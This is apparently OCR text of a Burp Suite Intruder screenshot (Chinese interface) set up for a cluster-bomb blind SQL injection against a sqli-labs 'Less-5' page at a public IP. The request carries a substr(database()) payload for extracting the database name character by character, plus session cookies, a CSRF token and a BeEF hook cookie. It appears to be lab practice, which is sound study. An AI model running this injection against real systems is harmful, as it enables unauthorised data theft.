 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /sqli1/Less-5/?id=1%27%20and%20substr(database(),§1§,1)=%27§s§%27%20--+ HTTP/1.1
添加 §
Host: 139.224.112.182:8087
Cache-Control: max-age=0
§清除
字符位置
数据库字符
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.44 Safari/537.36
自动§
Edg/83.0.478.28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
刷新
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=171bfa2ef99297-0f90ce5a0b1c4b-5f351f45-144000-171bfa2ef9a843;
csrftoken=Bio1VtMmxcdeZYEdKEJcb0KhaR7R90PAV73MEYlFIiXlhQPqpuzxdA64M2LQxSMo;
BEEFHOOK=AgTzq6H9vBc1gXh6VYDKE2DLPBwRLHk8urTS0azc7Se0RQqjq8CR7MCgJDLRFvM5dnRtKuUJzhXJonyl;
CNZZDATA1278738887=122658178-1588053074-%7C1589503556
Connection: close